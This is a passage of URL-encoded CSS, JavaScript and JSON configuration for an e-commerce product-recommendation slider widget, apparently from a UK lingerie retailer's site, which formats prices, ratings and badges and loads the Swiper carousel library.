0margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%2